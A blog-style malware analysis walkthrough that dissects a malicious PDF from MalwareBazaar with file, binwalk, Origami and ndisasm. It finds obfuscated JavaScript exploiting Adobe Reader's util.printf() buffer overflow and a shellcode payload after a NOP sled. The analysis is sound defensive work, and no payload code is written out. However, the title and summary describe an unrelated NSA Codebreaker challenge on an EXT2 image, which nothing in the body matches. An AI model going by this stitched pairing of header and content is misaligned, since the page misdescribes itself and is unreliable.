

NSA Codebreaker 2025 T1
A walkthrough of the NSA Codebreaker 2025 T1 challenge detailing the forensic analysis of a Linux EXT2 image to uncover a hidden malicious artifact and extract its SHA-1 hash.

In the realm of reverse engineering, every investigation is a voyage into the unknown, a journey of discovery fueled by energy drinks, curiosity and guided by expertise. Our story begins with a simple question: what lies beneath the surface of a seemingly innocuous PDF file? To find the answer, we embarked on a quest through the digital landscape, navigating the intricacies of malware analysis with determination and precision.
I embarked on a quest to procure a sample of PDF malware. Leveraging the resources of Bazaar, I refined search query, filtering specifically for file_type:pdf, in order to streamline our hunt for a malicious PDF file.
https://bazaar.abuse.ch/browse.php

After obtaining the sample, I proceeded to VirusTotal to perform a hash lookup for additional analysis.

The analysis confirmed its malicious nature. Within VirusTotal’s ‘Community’ tab, I discovered a wealth of supplementary resources. Notably, one link led to https://tria.ge/230914-av1b7sag77, a website providing additional insights alongside Sandbox runs of the program.
In the journey of safe malware analysis, creating a secure environment is crucial. All samples are contained within a virtual machine, with network isolation settings meticulously configured to prevent any connection to the internet or the host system. Before delving into analysis, I consistently take snapshots, offering a safety net to revert to a pristine state if necessary. By sticking to these precautions, I make sure malware analysis happens safely.
To start our analysis, let’s begin by unzipping our sample. Given the sensitive nature of the sample, the zip archive has been password protected. The password for extraction is set to ‘infected’.
7z x 367547f151358c3ff872bda0017ed0871842b946c7b61da5e4d91f48176a617d.zip -pinfected

To ease readability, I’ll rename the .pdf file to malware.pdf.
Let’s kick off by running the file command and confirming the hash for further validation.
file malware.pdf
sha256sum malware.pdf

The file command analysis confirms the presence of PDF magic bytes, suggesting that we are indeed dealing with a PDF document. However, given the potential for manipulation, we’ll approach this with caution. Examining the hash, we find a match, indicating that the extraction process occurred without corruption—a positive indicator for our analysis.
To expand our examination beyond just the file signatures present at offset 0, we’ll employ binwalk. This tool allows us to thoroughly enumerate potential file signatures embedded within the file.
binwalk malware.pdf

The results from binwalk appear normal. It’s common for PDF files to include compressed data, which explains the presence of Zlib compression following the PDF header. This observation aligns with standard PDF file structures.
To initiate our exploration with Origami, we’ll first need to install it on our system. A quick search leads us to their GitHub page. https://github.com/gdelugre/origami
Origami features a suite of tools, and our initial focus will be on pdfcop, which is designed to:
Runs some heuristic checks to detect dangerous contents.
Origami

The results provide valuable insights into the file, notably highlighting the presence of /JavaScript actions.
Given this discovery, let’s leverage another utility within Origami called pdfextract. This tool:
Extracts binary resources of a document (images, scripts, fonts, etc.).
Origami

The tool successfully extracts the embedded script from the PDF. The output of the tool is stored in a directory named malware.dump.
Upon navigating to the malware.dump/scripts directory, we indeed find a JavaScript file extracted from the PDF.

Opening the JavaScript file in a text editor unveils an obfuscated script.

Fortunately, the obfuscation appears relatively straightforward and can be cleaned up with some variable renaming. Let’s begin by making a copy of the original script and proceed with the updates.

Much better 😄
When examining malicious payloads, we usually search for common triggers like system(), eval(), exec(), and similar functions. However, in this sample, I didn’t come across any of these typical triggers. Instead, I found a call to util.printf, which initially seemed benign and left me puzzled about how this “payload” would execute.
However, further research led me to an enlightening article:
We are going to use an older vulnerability, known as the Adobe Reader ‘util.printf()’ JavaScript Function Stack Buffer Overflow vulnerability. This was a problem on Windows systems using Reader versions 9.4.6 thru 10.
thesecurityblogger.com/distributing-malware-inside-adobe-pdf-documents
Interesting!
This specific payload must be leveraging a version of Adobe Reader to cause a stack based buffer overflow. Let’s delve into deciphering what this payload does!
Let’s examine our de-obfuscated payload. Initially, I found myself encoding and decoding elements, which ended up being more confusing than clarifying. While I grasped the purpose of the script, I still lacked a comprehensive understanding of the payload itself. To shed light on the unescape technique employed, I conducted further research.
During my exploration, I stumbled upon a document titled ‘SAFE-PDF: Robust Detection of JavaScript PDF Malware With Abstract Interpretation’ available at https://arxiv.org/pdf/1810.12490v1 While I didn’t delve into the entire white paper, I discovered a section that precisely described the behavior of my program.

This additional layer of obfuscation compounds the challenge, especially atop the already obfuscated variable names. Let’s proceed with de-obfuscating the payload.

My first step was to remove the trigger for our malware, the util.printf. Even though I had no intention of opening this PDF file in Adobe Reader, let alone the version it was vulnerable to, it’s still considered good practice to neutralize potential threats.
Using Node.js on Linux, I executed the payload and directed the final output as binary data into a file. However, the resulting file turned out to be excessively large due to the padding created. After spending considerable time grappling with the unwieldy binary dataset, I came to a realization: the only data likely to contain the actual payload must be the chunk associated with the payload variable at the top. Everything else seemed to be mere padding or repetitions of already existing data. With this insight, I extracted the payload and saved it to a separate file.

Upon examination of our new payload.bin, it seems to consist of raw data upon initial inspection.

This data might indeed comprise opcodes, so we can utilize ndisasm to attempt disassembling them. I speculated that given the vulnerability’s association with an older version of Adobe on Windows, the architecture would likely be 32-bit Intel.
ndisasm -b 32 -p intel payload.bin > output.asm

From offset 0 to 0x297, we observe single-byte opcodes that seem to serve as a NOP sled. However, starting from offset 0x298, we encounter the first opcodes of the shellcode. I dedicated some time to examining these initial instructions in an attempt to decipher their functionality.
